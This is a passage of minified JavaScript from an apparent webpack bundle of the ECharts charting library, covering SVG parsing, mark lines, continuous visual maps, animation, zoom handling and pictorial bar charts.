r=n.getAttribute("stop-color")||"#000000";e.addColorStop(i,r)}n=n.nextSibling}}(t,a),a},radialgradient:function(t){}};function C(t,e){t&&t.__inheritedStyle&&(e.__inheritedStyle||(e.__inheritedStyle={}),_(e.__inheritedStyle,t.__inheritedStyle))}function D(t){for(var e=b(t).split(S),n=[],i=0;i<e.length;i+=2){var r=parseFloat(e[i]),a=parseFloat(e[i+1]);n.push([r,a])}return n}var L={fill:"fill",stroke:"stroke","stroke-width":"lineWidth",opacity:"opacity","fill-opacity":"fillOpacity","stroke-opacity":"strokeOpacity","stroke-dasharray":"lineDash","stroke-dashoffset":"lineDashOffset","stroke-linecap":"lineCap","stroke-linejoin":"lineJoin","stroke-miterlimit":"miterLimit","font-family":"fontFamily","font-size":"fontSize","font-style":"fontStyle","font-weight":"fontWeight","text-align":"textAlign","alignment-baseline":"textBaseline"};function P(t,e,n,i){var r=e.__inheritedStyle||{},a="text"===e.type;if(1===t.nodeType&&(function(t,e){var n=t.getAttribute("transform");if(n){n=n.replace(/,/g," ");var i=null,r=[];n.replace(E,(function(t,e,n){r.push(e,n)}));for(var a=r.length-1;a>0;a-=2){var o=r[a],s=r[a-1];switch(i=i||g.create(),s){case"translate":o=b(o).split(S),g.translate(i,i,[parseFloat(o[0]),parseFloat(o[1]||0)]);break;case"scale":o=b(o).split(S),g.scale(i,i,[parseFloat(o[0]),parseFloat(o[1]||o[0])]);break;case"rotate":o=b(o).split(S),g.rotate(i,i,parseFloat(o[0]));break;case"skew":o=b(o).split(S),console.warn("Skew transform is not supported yet");break;case"matrix":o=b(o).split(S),i[0]=parseFloat(o[0]),i[1]=parseFloat(o[1]),i[2]=parseFloat(o[2]),i[3]=parseFloat(o[3]),i[4]=parseFloat(o[4]),i[5]=parseFloat(o[5])}}e.setLocalTransform(i)}}(t,e),x(r,function(t){var e=t.getAttribute("style"),n={};if(!e)return n;var i,r={};for(N.lastIndex=0;null!=(i=N.exec(e));)r[i[1]]=i[2];for(var a in L)L.hasOwnProperty(a)&&null!=r[a]&&(n[L[a]]=r[a]);return n}(t)),!i))for(var o in L)if(L.hasOwnProperty(o)){var s=t.getAttribute(o);null!=s&&(r[L[o]]=s)}var l=a?"textFill":"fill",u=a?"textStroke":"stroke";e.style=e.style||new f;var c=e.style;null!=r.fill&&c.set(l,O(r.fill,n)),null!=r.stroke&&c.set(u,O(r.stroke,n)),w(["lineWidth","opacity","fillOpacity","strokeOpacity","miterLimit","fontSize"],(function(t){null!=r[t]&&c.set("lineWidth"===t&&a?"textStrokeWidth":t,parseFloat(r[t]))})),r.textBaseline&&"auto"!==r.textBaseline||(r.textBaseline="alphabetic"),"alphabetic"===r.textBaseline&&(r.textBaseline="bottom"),"start"===r.textAlign&&(r.textAlign="left"),"end"===r.textAlign&&(r.textAlign="right"),w(["lineDashOffset","lineCap","lineJoin","fontWeight","fontFamily","fontStyle","textAlign","textBaseline"],(function(t){null!=r[t]&&c.set(t,r[t])})),r.lineDash&&(e.style.lineDash=b(r.lineDash).split(S)),c[u]&&"none"!==c[u]&&(e[u]=!0),e.__inheritedStyle=r}var k=/url\(\s*#(.*?)\)/;function O(t,e){var n=e&&t&&t.match(k);return n?e[b(n[1])]:t}var E=/(translate|scale|rotate|skewX|skewY|matrix)\(([\-\s0-9\.e,]*)\)/g,N=/([^\s:;]+)\s*:\s*([^:;]+)/g;function R(t,e,n){var i=Math.min(e/t.width,n/t.height);return{scale:[i,i],position:[-(t.x+t.width/2)*i+e/2,-(t.y+t.height/2)*i+n/2]}}e.parseXML=M,e.makeViewBoxTransform=R,e.parseSVG=function(t,e){return(new I).parse(t,e)}},MH26:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("OELB"),o=n("kj2x"),s=n("c8qY"),l=n("iPDy"),u=n("7hqr").getStackedDimension,c=function(t,e,n,r){var a=t.getData(),s=r.type;if(!i.isArray(r)&&("min"===s||"max"===s||"average"===s||"median"===s||null!=r.xAxis||null!=r.yAxis)){var l,c;if(null!=r.yAxis||null!=r.xAxis)l=e.getAxis(null!=r.yAxis?"y":"x"),c=i.retrieve(r.yAxis,r.xAxis);else{var h=o.getAxisInfo(r,a,e,t);l=h.valueAxis;var d=u(a,h.valueDataDim);c=o.numCalculate(a,d,s)}var p="x"===l.dim?0:1,f=1-p,g=i.clone(r),m={};g.type=null,g.coord=[],m.coord=[],g.coord[f]=-1/0,m.coord[f]=1/0;var v=n.get("precision");v>=0&&"number"==typeof c&&(c=+c.toFixed(Math.min(v,20))),g.coord[p]=m.coord[p]=c,r=[g,m,{type:s,valueIndex:r.valueIndex,value:c}]}return(r=[o.dataTransform(t,r[0]),o.dataTransform(t,r[1]),i.extend({},r[2])])[2].type=r[2].type||"",i.merge(r[2],r[0]),i.merge(r[2],r[1]),r};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t,a=i.dimensions[t];return h(e[r])&&h(n[r])&&e[t]===n[t]&&i.getAxis(a).containData(e[t])}function p(t,e){if("cartesian2d"===t.type){var n=e[0].coord,i=e[1].coord;if(n&&i&&(d(1,n,i,t)||d(0,n,i,t)))return!0}return o.dataFilter(t,e[0])&&o.dataFilter(t,e[1])}function f(t,e,n,i,r){var o,s=i.coordinateSystem,l=t.getItemModel(e),u=a.parsePercent(l.get("x"),r.getWidth()),c=a.parsePercent(l.get("y"),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)o=i.getMarkerPosition(t.getValues(t.dimensions,e));else{var d=t.get((f=s.dimensions)[0],e),p=t.get(f[1],e);o=s.dataToPoint([d,p])}if("cartesian2d"===s.type){var f,g=s.getAxis("x"),m=s.getAxis("y");h(t.get((f=s.dimensions)[0],e))?o[0]=g.toGlobalCoord(g.getExtent()[n?0:1]):h(t.get(f[1],e))&&(o[1]=m.toGlobalCoord(m.getExtent()[n?0:1]))}isNaN(u)||(o[0]=u),isNaN(c)||(o[1]=c)}else o=[u,c];t.setItemLayout(e,o)}var g=l.extend({type:"markLine",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markLineModel;if(e){var i=e.getData(),r=e.__from,a=e.__to;r.each((function(e){f(r,e,!0,t,n),f(a,e,!1,t,n)})),i.each((function(t){i.setItemLayout(t,[r.getItemLayout(t),a.getItemLayout(t)])})),this.markerGroupMap.get(t.id).updateLayout()}}),this)},renderSeries:function(t,e,n,a){var l=t.coordinateSystem,u=t.id,h=t.getData(),d=this.markerGroupMap,g=d.get(u)||d.set(u,new s);this.group.add(g.group);var m=function(t,e,n){var a;a=t?i.map(t&&t.dimensions,(function(t){var n=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return i.defaults({name:t},n)})):[{name:"value",type:"float"}];var s=new r(a,n),l=new r(a,n),u=new r([],n),h=i.map(n.get("data"),i.curry(c,e,t,n));t&&(h=i.filter(h,i.curry(p,t)));var d=t?o.dimValueGetter:function(t){return t.value};return s.initData(i.map(h,(function(t){return t[0]})),null,d),l.initData(i.map(h,(function(t){return t[1]})),null,d),u.initData(i.map(h,(function(t){return t[2]}))),u.hasItemOption=!0,{from:s,to:l,line:u}}(l,t,e),v=m.from,y=m.to,x=m.line;e.__from=v,e.__to=y,e.setData(x);var _=e.get("symbol"),b=e.get("symbolSize");function w(e,n,i){var r=e.getItemModel(n);f(e,n,i,t,a),e.setItemVisual(n,{symbolRotate:r.get("symbolRotate"),symbolSize:r.get("symbolSize")||b[i?0:1],symbol:r.get("symbol",!0)||_[i?0:1],color:r.get("itemStyle.color")||h.getVisual("color")})}i.isArray(_)||(_=[_,_]),"number"==typeof b&&(b=[b,b]),m.from.each((function(t){w(v,t,!0),w(y,t,!1)})),x.each((function(t){var e=x.getItemModel(t).get("lineStyle.color");x.setItemVisual(t,{color:e||v.getItemVisual(t,"color")}),x.setItemLayout(t,[v.getItemLayout(t),y.getItemLayout(t)]),x.setItemVisual(t,{fromSymbolRotate:v.getItemVisual(t,"symbolRotate"),fromSymbolSize:v.getItemVisual(t,"symbolSize"),fromSymbol:v.getItemVisual(t,"symbol"),toSymbolRotate:y.getItemVisual(t,"symbolRotate"),toSymbolSize:y.getItemVisual(t,"symbolSize"),toSymbol:y.getItemVisual(t,"symbol")})})),g.updateData(x),m.line.eachItemGraphicEl((function(t,n){t.traverse((function(t){t.dataModel=e}))})),g.__keep=!0,g.group.silent=e.get("silent")||t.get("silent")}});t.exports=g},MHoB:function(t,e,n){var i=n("bYtY"),r=n("6uqw"),a=n("OELB"),o=[20,140],s=r.extend({type:"visualMap.continuous",defaultOption:{align:"auto",calculable:!1,range:null,realtime:!0,itemHeight:null,itemWidth:null,hoverLink:!0,hoverLinkDataSize:null,hoverLinkOnHandle:null},optionUpdated:function(t,e){s.superApply(this,"optionUpdated",arguments),this.resetExtent(),this.resetVisual((function(t){t.mappingMethod="linear",t.dataExtent=this.getExtent()})),this._resetRange()},resetItemSize:function(){s.superApply(this,"resetItemSize",arguments);var t=this.itemSize;"horizontal"===this._orient&&t.reverse(),(null==t[0]||isNaN(t[0]))&&(t[0]=o[0]),(null==t[1]||isNaN(t[1]))&&(t[1]=o[1])},_resetRange:function(){var t=this.getExtent(),e=this.option.range;!e||e.auto?(t.auto=1,this.option.range=t):i.isArray(e)&&(e[0]>e[1]&&e.reverse(),e[0]=Math.max(e[0],t[0]),e[1]=Math.min(e[1],t[1]))},completeVisualOption:function(){r.prototype.completeVisualOption.apply(this,arguments),i.each(this.stateList,(function(t){var e=this.option.controller[t].symbolSize;e&&e[0]!==e[1]&&(e[0]=0)}),this)},setSelected:function(t){this.option.range=t.slice(),this._resetRange()},getSelected:function(){var t=this.getExtent(),e=a.asc((this.get("range")||[]).slice());return e[0]>t[1]&&(e[0]=t[1]),e[1]>t[1]&&(e[1]=t[1]),e[0]<t[0]&&(e[0]=t[0]),e[1]<t[0]&&(e[1]=t[0]),e},getValueState:function(t){var e=this.option.range,n=this.getExtent();return(e[0]<=n[0]||e[0]<=t)&&(e[1]>=n[1]||t<=e[1])?"inRange":"outOfRange"},findTargetDataIndices:function(t){var e=[];return this.eachTargetSeries((function(n){var i=[],r=n.getData();r.each(this.getDataDimension(r),(function(e,n){t[0]<=e&&e<=t[1]&&i.push(n)}),this),e.push({seriesId:n.id,dataIndex:i})}),this),e},getVisualMeta:function(t){var e=l(0,0,this.getExtent()),n=l(0,0,this.option.range.slice()),i=[];function r(e,n){i.push({value:e,color:t(e,n)})}for(var a=0,o=0,s=n.length,u=e.length;o<u&&(!n.length||e[o]<=n[0]);o++)e[o]<n[a]&&r(e[o],"outOfRange");for(var c=1;a<s;a++,c=0)c&&i.length&&r(n[a],"outOfRange"),r(n[a],"inRange");for(c=1;o<u;o++)(!n.length||n[n.length-1]<e[o])&&(c&&(i.length&&r(i[i.length-1].value,"outOfRange"),c=0),r(e[o],"outOfRange"));var h=i.length;return{stops:i,outerColors:[h?i[0].color:"transparent",h?i[h-1].color:"transparent"]}}});function l(t,e,n){if(n[0]===n[1])return n.slice();for(var i=(n[1]-n[0])/200,r=n[0],a=[],o=0;o<=200&&r<n[1];o++)a.push(r),r+=i;return a.push(n[1]),a}t.exports=s},MHtr:function(t,e,n){var i=n("bYtY");function r(t,e){var n=this.getAxis(),i=e instanceof Array?e[0]:e,r=(t instanceof Array?t[0]:t)/2;return"category"===n.type?n.getBandWidth():Math.abs(n.dataToCoord(i-r)-n.dataToCoord(i+r))}t.exports=function(t){var e=t.getRect();return{coordSys:{type:"singleAxis",x:e.x,y:e.y,width:e.width,height:e.height},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},MKOG:function(t,e,n){var i=n("bYtY"),r=n("YH21").Dispatcher,a=n("mLcG"),o=n("Bq2U"),s=function(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,r.call(this)};s.prototype={constructor:s,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),n=0;n<e.length;n++)this.addClip(e[n])},removeClip:function(t){var e=i.indexOf(this._clips,t);e>=0&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),n=0;n<e.length;n++)this.removeClip(e[n]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,n=this._clips,i=n.length,r=[],a=[],o=0;o<i;o++){var s=n[o],l=s.step(t,e);l&&(r.push(l),a.push(s))}for(o=0;o<i;)n[o]._needsRemove?(n[o]=n[i-1],n.pop(),i--):o++;for(i=r.length,o=0;o<i;o++)a[o].fire(r[o]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,a((function e(){t._running&&(a(e),!t._paused&&t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var n=new o(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(n),n}},i.mixin(s,r),t.exports=s},MRoa:function(t,e,n){var i=n("ProS");n("0Bwj"),n("W2nI"),n("vcCh");var r=n("gawk"),a=n("Dg8C");i.registerLayout(r),i.registerVisual(a)},MT78:function(t,e,n){var i=n("ProS");!function(){for(var t in i){if(null==i||!i.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=i[t]}}();var r=n("txkQ");!function(){for(var t in r){if(null==r||!r.hasOwnProperty(t)||"default"===t||"__esModule"===t)return;e[t]=r[t]}}(),n("A1Ka"),n("75ce"),n("lLGD"),n("wDdD"),n("Fa/5"),n("jett"),n("Z1wy"),n("75ev"),n("2uGb"),n("I+77"),n("B+YJ"),n("pLH3"),n("CBdT"),n("MRoa"),n("+lIL"),n("CF2D"),n("ERHi"),n("p+If"),n("XOKv"),n("qt/9"),n("bBL8"),n("1xaR"),n("4Feb"),n("zRKj"),n("L3Oj"),n("0HBW"),n("LPzL"),n("8waO"),n("k5C7"),n("f1nB"),n("sRwP"),n("AH3D"),n("y4/Y"),n("LzGr"),n("Ynxi"),n("7pVf"),n("2w7y"),n("laiN"),n("fjKi"),n("C0tN"),n("0o9m"),n("Cm0C"),n("f3JH"),n("5NHt"),n("VFCP"),n("dBmv"),n("KamJ"),n("8XDt"),n("juDX")},Mdki:function(t,e,n){var i=n("bYtY"),r=i.each,a="\0__link_datas",o="\0__link_mainData";function s(t,e){if(this[o]===this){var n=i.extend({},this[a]);n[this.dataType]=e,h(e,n,t)}else d(e,this.dataType,this[o],t);return e}function l(t,e){return t.struct&&t.struct.update(this),e}function u(t,e){return r(e[a],(function(n,i){n!==e&&d(n.cloneShallow(),i,e,t)})),e}function c(t){var e=this[o];return null==t||null==e?e:e[a][t]}function h(t,e,n){t[a]={},r(e,(function(e,i){d(e,i,t,n)}))}function d(t,e,n,i){n[a][e]=t,t[o]=n,t.dataType=e,i.struct&&(t[i.structAttr]=i.struct,i.struct[i.datasAttr[e]]=t),t.getLinkedData=c}t.exports=function(t){var e=t.mainData,n=t.datas;n||(n={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,h(e,n,t),r(n,(function(n){r(e.TRANSFERABLE_METHODS,(function(e){n.wrapMethod(e,i.curry(s,t))}))})),e.wrapMethod("cloneShallow",i.curry(u,t)),r(e.CHANGABLE_METHODS,(function(n){e.wrapMethod(n,i.curry(l,t))})),i.assert(n[e.dataType]===e)}},Mgri:function(t,e,n){for(var i=n("bYtY"),r=n("8nly"),a=[126,25],o=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],s=0;s<o.length;s++)for(var l=0;l<o[s].length;l++)o[s][l][0]/=10.5,o[s][l][1]/=-14,o[s][l][0]+=a[0],o[s][l][1]+=a[1];t.exports=function(t,e){"china"===t&&e.push(new r("\u5357\u6d77\u8bf8\u5c9b",i.map(o,(function(t){return{type:"polygon",exterior:t}})),a))}},MqEG:function(t,e,n){var i=n("bYtY"),r=n("fc+c"),a=n("72pK"),o=n("VXYp"),s=i.bind,l=r.extend({type:"dataZoom.inside",init:function(t,e){},render:function(t,e,n,r){l.superApply(this,"render",arguments),this._range=t.getPercentRange(),i.each(this.getTargetCoordInfo(),(function(e,r){var a=i.map(e,(function(t){return o.generateCoordId(t.model)}));i.each(e,(function(e){var l=e.model,c={};i.each(["pan","zoom","scrollMove"],(function(t){c[t]=s(u[t],this,e,r)}),this),o.register(n,{coordId:o.generateCoordId(l),allCoordIds:a,containsPoint:function(t,e,n){return l.coordinateSystem.containPoint([e,n])},dataZoomId:t.id,dataZoomModel:t,getRange:c})}),this)}),this)},dispose:function(){o.unregister(this.api,this.dataZoomModel.id),l.superApply(this,"dispose",arguments),this._range=null}}),u={zoom:function(t,e,n,i){var r=this._range,o=r.slice(),s=t.axisModels[0];if(s){var l=h[e](null,[i.originX,i.originY],s,n,t),u=(l.signal>0?l.pixelStart+l.pixelLength-l.pixel:l.pixel-l.pixelStart)/l.pixelLength*(o[1]-o[0])+o[0],c=Math.max(1/i.scale,0);o[0]=(o[0]-u)*c+u,o[1]=(o[1]-u)*c+u;var d=this.dataZoomModel.findRepresentativeAxisProxy().getMinMaxSpan();return a(0,o,[0,100],0,d.minSpan,d.maxSpan),this._range=o,r[0]!==o[0]||r[1]!==o[1]?o:void 0}},pan:c((function(t,e,n,i,r,a){var o=h[i]([a.oldX,a.oldY],[a.newX,a.newY],e,r,n);return o.signal*(t[1]-t[0])*o.pixel/o.pixelLength})),scrollMove:c((function(t,e,n,i,r,a){return h[i]([0,0],[a.scrollDelta,a.scrollDelta],e,r,n).signal*(t[1]-t[0])*a.scrollDelta}))};function c(t){return function(e,n,i,r){var o=this._range,s=o.slice(),l=e.axisModels[0];if(l){var u=t(s,l,e,n,i,r);return a(u,s,[0,100],"all"),this._range=s,o[0]!==s[0]||o[1]!==s[1]?s:void 0}}}var h={grid:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem.getRect();return t=t||[0,0],"x"===a.dim?(o.pixel=e[0]-t[0],o.pixelLength=s.width,o.pixelStart=s.x,o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=s.height,o.pixelStart=s.y,o.signal=a.inverse?-1:1),o},polar:function(t,e,n,i,r){var a=n.axis,o={},s=r.model.coordinateSystem,l=s.getRadiusAxis().getExtent(),u=s.getAngleAxis().getExtent();return t=t?s.pointToCoord(t):[0,0],e=s.pointToCoord(e),"radiusAxis"===n.mainType?(o.pixel=e[0]-t[0],o.pixelLength=l[1]-l[0],o.pixelStart=l[0],o.signal=a.inverse?1:-1):(o.pixel=e[1]-t[1],o.pixelLength=u[1]-u[0],o.pixelStart=u[0],o.signal=a.inverse?-1:1),o},singleAxis:function(t,e,n,i,r){var a=n.axis,o=r.model.coordinateSystem.getRect(),s={};return t=t||[0,0],"horizontal"===a.orient?(s.pixel=e[0]-t[0],s.pixelLength=o.width,s.pixelStart=o.x,s.signal=a.inverse?1:-1):(s.pixel=e[1]-t[1],s.pixelLength=o.height,s.pixelStart=o.y,s.signal=a.inverse?-1:1),s}};t.exports=l},MwEJ:function(t,e,n){var i=n("bYtY"),r=n("YXkt"),a=n("sdST"),o=n("k9D9").SOURCE_FORMAT_ORIGINAL,s=n("L0Ub").getDimensionTypeByAxis,l=n("4NO4").getDataItemValue,u=n("IDmD"),c=n("i38C").getCoordSysInfoBySeries,h=n("7G+c"),d=n("7hqr").enableDataStack,p=n("D5nY").makeSeriesEncodeForAxisCoordSys;t.exports=function(t,e,n){n=n||{},h.isInstance(t)||(t=h.seriesDataToSource(t));var f,g=e.get("coordinateSystem"),m=u.get(g),v=c(e);v&&(f=i.map(v.coordSysDims,(function(t){var e={name:t},n=v.axisMap.get(t);if(n){var i=n.get("type");e.type=s(i)}return e}))),f||(f=m&&(m.getDimensionsInfo?m.getDimensionsInfo():m.dimensions.slice())||["x","y"]);var y,x,_=a(t,{coordDimensions:f,generateCoord:n.generateCoord,encodeDefaulter:n.useEncodeDefaulter?i.curry(p,f,e):null});v&&i.each(_,(function(t,e){var n=v.categoryAxisMap.get(t.coordDim);n&&(null==y&&(y=e),t.ordinalMeta=n.getOrdinalMeta()),null!=t.otherDims.itemName&&(x=!0)})),x||null==y||(_[y].otherDims.itemName=0);var b=d(e,_),w=new r(_,e);w.setCalculationInfo(b);var S=null!=y&&function(t){if(t.sourceFormat===o){var e=function(t){for(var e=0;e<t.length&&null==t[e];)e++;return t[e]}(t.data||[]);return null!=e&&!i.isArray(l(e))}}(t)?function(t,e,n,i){return i===y?n:this.defaultDimValueGetter(t,e,n,i)}:null;return w.hasItemOption=!1,w.initData(t,null,S),w}},Mylv:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("OELB"),l=s.parsePercent,u=s.isNumeric,c=n("56rv").setLabel,h=["itemStyle","borderWidth"],d=[{xy:"x",wh:"width",index:0,posDesc:["left","right"]},{xy:"y",wh:"height",index:1,posDesc:["top","bottom"]}],p=new a.Circle,f=i.extendChartView({type:"pictorialBar",render:function(t,e,n){var i=this.group,r=t.getData(),o=this._data,s=t.coordinateSystem,l=!!s.getBaseAxis().isHorizontal(),u=s.grid.getRect(),c={ecSize:{width:n.getWidth(),height:n.getHeight()},seriesModel:t,coordSys:s,coordSysExtent:[[u.x,u.x+u.width],[u.y,u.y+u.height]],isHorizontal:l,valueDim:d[+l],categoryDim:d[1-l]};return r.diff(o).add((function(t){if(r.hasValue(t)){var e=w(r,t),n=g(r,t,e,c),a=T(r,c,n);r.setItemGraphicEl(t,a),i.add(a),P(a,c,n)}})).update((function(t,e){var n=o.getItemGraphicEl(e);if(r.hasValue(t)){var s=w(r,t),l=g(r,t,s,c),u=C(r,l);n&&u!==n.__pictorialShapeStr&&(i.remove(n),r.setItemGraphicEl(t,null),n=null),n?function(t,e,n){var i=n.animationModel,r=n.dataIndex;a.updateProps(t.__pictorialBundle,{position:n.bundlePosition.slice()},i,r),n.symbolRepeat?y(t,e,n,!0):x(t,0,n,!0),_(t,n,!0),b(t,e,n,!0)}(n,c,l):n=T(r,c,l,!0),r.setItemGraphicEl(t,n),n.__pictorialSymbolMeta=l,i.add(n),P(n,c,l)}else i.remove(n)})).remove((function(t){var e=o.getItemGraphicEl(t);e&&A(o,t,e.__pictorialSymbolMeta.animationModel,e)})).execute(),this._data=r,this.group},dispose:r.noop,remove:function(t,e){var n=this.group,i=this._data;t.get("animation")?i&&i.eachItemGraphicEl((function(e){A(i,e.dataIndex,t,e)})):n.removeAll()}});function g(t,e,n,i){var a=t.getItemLayout(e),o=n.get("symbolRepeat"),s=n.get("symbolClip"),c=n.get("symbolPosition")||"start",d=(n.get("symbolRotate")||0)*Math.PI/180||0,f=n.get("symbolPatternSize")||2,g=n.isAnimationEnabled(),v={dataIndex:e,layout:a,itemModel:n,symbolType:t.getItemVisual(e,"symbol")||"circle",color:t.getItemVisual(e,"color"),symbolClip:s,symbolRepeat:o,symbolRepeatDirection:n.get("symbolRepeatDirection"),symbolPatternSize:f,rotation:d,animationModel:g?n:null,hoverAnimation:g&&n.get("hoverAnimation"),z2:n.getShallow("z",!0)||0};!function(t,e,n,i,a){var o,s=i.valueDim,l=t.get("symbolBoundingData"),u=i.coordSys.getOtherAxis(i.coordSys.getBaseAxis()),c=u.toGlobalCoord(u.dataToCoord(0)),h=1-+(n[s.wh]<=0);if(r.isArray(l)){var d=[m(u,l[0])-c,m(u,l[1])-c];d[1]<d[0]&&d.reverse(),o=d[h]}else o=null!=l?m(u,l)-c:e?i.coordSysExtent[s.index][h]-c:n[s.wh];a.boundingLength=o,e&&(a.repeatCutLength=n[s.wh]),a.pxSign=o>0?1:o<0?-1:0}(n,o,a,i,v),function(t,e,n,i,a,o,s,u,c,h){var d=c.valueDim,p=c.categoryDim,f=Math.abs(n[p.wh]),g=t.getItemVisual(e,"symbolSize");r.isArray(g)?g=g.slice():(null==g&&(g="100%"),g=[g,g]),g[p.index]=l(g[p.index],f),g[d.index]=l(g[d.index],i?f:Math.abs(o)),h.symbolSize=g,(h.symbolScale=[g[0]/u,g[1]/u])[d.index]*=(c.isHorizontal?-1:1)*s}(t,e,a,o,0,v.boundingLength,v.pxSign,f,i,v),function(t,e,n,i,r){var a=t.get(h)||0;a&&(p.attr({scale:e.slice(),rotation:n}),p.updateTransform(),a/=p.getLineScale(),a*=e[i.valueDim.index]),r.valueLineWidth=a}(n,v.symbolScale,d,i,v);var y=v.symbolSize,x=n.get("symbolOffset");return r.isArray(x)&&(x=[l(x[0],y[0]),l(x[1],y[1])]),function(t,e,n,i,a,o,s,c,h,d,p,f){var g=p.categoryDim,m=p.valueDim,v=f.pxSign,y=Math.max(e[m.index]+c,0),x=y;if(i){var _=Math.abs(h),b=r.retrieve(t.get("symbolMargin"),"15%")+"",w=!1;b.lastIndexOf("!")===b.length-1&&(w=!0,b=b.slice(0,b.length-1)),b=l(b,e[m.index]);var S=Math.max(y+2*b,0),M=w?0:2*b,I=u(i),T=I?i:k((_+M)/S);S=y+2*(b=(_-T*y)/2/(w?T:T-1)),M=w?0:2*b,I||"fixed"===i||(T=d?k((Math.abs(d)+M)/S):0),x=T*S-M,f.repeatTimes=T,f.symbolMargin=b}var A=v*(x/2),C=f.pathPosition=[];C[g.index]=n[g.wh]/2,C[m.index]="start"===s?A:"end"===s?h-A:h/2,o&&(C[0]+=o[0],C[1]+=o[1]);var D=f.bundlePosition=[];D[g.index]=n[g.xy],D[m.index]=n[m.xy];var L=f.barRectShape=r.extend({},n);L[m.wh]=v*Math.max(Math.abs(n[m.wh]),Math.abs(C[m.index]+A)),L[g.wh]=n[g.wh];var P=f.clipShape={};P[g.xy]=-n[g.xy],P[g.wh]=p.ecSize[g.wh],P[m.xy]=0,P[m.wh]=n[m.wh]}(n,y,a,o,0,x,c,v.valueLineWidth,v.boundingLength,v.repeatCutLength,i,v),v}function m(t,e){return t.toGlobalCoord(t.dataToCoord(t.scale.parse(e)))}function v(t){var e=t.symbolPatternSize,n=o(t.symbolType,-e/2,-e/2,e,e,t.color);return n.attr({culling:!0}),"image"!==n.type&&n.setStyle({strokeNoScale:!0}),n}function y(t,e,n,i){var r=t.__pictorialBundle,a=n.pathPosition,o=e.valueDim,s=n.repeatTimes||0,l=0,u=n.symbolSize[e.valueDim.index]+n.valueLineWidth+2*n.symbolMargin;for(D(t,(function(t){t.__pictorialAnimationIndex=l,t.__pictorialRepeatTimes=s,l<s?L(t,null,d(l),n,i):L(t,null,{scale:[0,0]},n,i,(function(){r.remove(t)})),I(t,n),l++}));l<s;l++){var c=v(n);c.__pictorialAnimationIndex=l,c.__pictorialRepeatTimes=s,r.add(c);var h=d(l);L(c,{position:h.position,scale:[0,0]},{scale:h.scale,rotation:h.rotation},n,i),c.on("mouseover",p).on("mouseout",f),I(c,n)}function d(t){var e=a.slice(),i=n.pxSign,r=t;return("start"===n.symbolRepeatDirection?i>0:i<0)&&(r=s-1-t),e[o.index]=u*(r-s/2+.5)+a[o.index],{position:e,scale:n.symbolScale.slice(),rotation:n.rotation}}function p(){D(t,(function(t){t.trigger("emphasis")}))}function f(){D(t,(function(t){t.trigger("normal")}))}}function x(t,e,n,i){var r=t.__pictorialBundle,a=t.__pictorialMainPath;a?L(a,null,{position:n.pathPosition.slice(),scale:n.symbolScale.slice(),rotation:n.rotation},n,i):(a=t.__pictorialMainPath=v(n),r.add(a),L(a,{position:n.pathPosition.slice(),scale:[0,0],rotation:n.rotation},{scale:n.symbolScale.slice()},n,i),a.on("mouseover",(function(){this.trigger("emphasis")})).on("mouseout",(function(){this.trigger("normal")}))),I(a,n)}function _(t,e,n){var i=r.extend({},e.barRectShape),o=t.__pictorialBarRect;o?L(o,null,{shape:i},e,n):(o=t.__pictorialBarRect=new a.Rect({z2:2,shape:i,silent:!0,style:{stroke:"transparent",fill:"transparent",lineWidth:0}}),t.add(o))}function b(t,e,n,i){if(n.symbolClip){var o=t.__pictorialClipPath,s=r.extend({},n.clipShape),l=e.valueDim,u=n.animationModel,c=n.dataIndex;if(o)a.updateProps(o,{shape:s},u,c);else{s[l.wh]=0,o=new a.Rect({shape:s}),t.__pictorialBundle.setClipPath(o),t.__pictorialClipPath=o;var h={};h[l.wh]=n.clipShape[l.wh],a[i?"updateProps":"initProps"](o,{shape:h},u,c)}}}function w(t,e){var n=t.getItemModel(e);return n.getAnimationDelayParams=S,n.isAnimationEnabled=M,n}function S(t){return{index:t.__pictorialAnimationIndex,count:t.__pictorialRepeatTimes}}function M(){return this.parentModel.isAnimationEnabled()&&!!this.getShallow("animation")}function I(t,e){t.off("emphasis").off("normal");var 